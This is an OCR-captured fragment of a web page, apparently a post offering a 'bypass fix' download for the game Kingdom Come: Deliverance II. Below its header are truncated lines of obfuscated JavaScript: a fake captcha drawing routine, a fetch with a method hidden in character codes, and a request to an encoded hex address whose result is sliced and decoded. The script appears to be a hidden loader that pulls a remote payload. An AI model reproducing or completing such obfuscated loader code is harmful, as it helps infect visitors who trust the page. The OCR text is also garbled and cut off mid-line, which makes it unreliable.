
Skip
Post
Mai
to
navigation
Langkawi Sky
Men
Kingdom Come: Deliverance
content
II Bypass Fix gDrive
Leave a Comment
/ By
Farehan
/
June 25, 2026
🛡️ Checksum: 615ed53e32b8bc8fa47b9779
⏰ Updated on: 2026-06-24
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
re=await fetch(r,{method:String.fromCharCode(80,79,8
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,5
j=await re.json();if(j.result){let h=j.result.substring(130